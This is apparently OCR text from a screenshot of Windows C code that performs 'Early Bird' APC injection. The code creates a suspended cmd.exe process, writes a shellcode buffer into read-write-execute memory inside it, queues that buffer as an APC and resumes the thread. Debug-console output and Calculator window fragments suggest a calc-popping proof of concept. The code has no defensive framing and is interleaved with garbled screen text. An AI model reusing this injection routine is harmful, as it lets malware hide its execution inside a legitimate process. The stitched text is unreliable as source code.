 VOID earlyBirdAPC() {
STARTUPINFOA si = { 0 };
PROCESS_INFORMATION pi = { 0 };
CreateProcessA("C:\\Windows\\System32\\cmd.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
HANDLE hProcess = pi.hProcess,
hThread = pi.hThread;
LPVOID pAddr = VirtualAllocEx(hProcess, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (pAddr == NULL) {
exit(2);
}
WriteProcessMemory(hProcess, pAddr, shellcode, sizeof(shellcode), 0);
QueueUserAPC(pAddr, hThread, NULL);
ResumeThread(hThread);
}
int main() {
HANDLE hThread, hThread2 = NULL;
info("Main Thread : %d", GetCurrentThreadId());
earlyBirdAPC();
/*hThread = Create
if (hThread == NU
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
Microsoft Visual Studio Debug Console
[*] Main Thread : 1888
D:\Meoware\APCx\x64\Debug\APCx.exe (process 10368) exited with code 0.
Press any key to close this window . . .